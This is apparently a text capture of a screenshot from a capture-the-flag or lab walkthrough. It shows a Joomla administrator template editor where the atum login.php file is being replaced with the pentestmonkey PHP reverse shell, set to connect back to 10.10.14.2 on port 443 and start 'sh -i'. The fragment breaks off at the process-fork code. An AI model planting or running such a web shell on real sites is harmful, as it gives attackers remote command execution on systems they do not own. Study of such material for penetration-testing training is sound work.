 Editing file "/administrator/templates/atum/login.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates/administrator/atum
css
images
js
scss
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.10.14.2';
8 $port = 443;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17     $pid = pcntl_fork();
18
19     if ($pid == -1) {
20         printit("ERROR: Can't fork");
21         exit(1);
22     }
23
24     if ($pid) {
Press F10 to toggle Full Screen editing.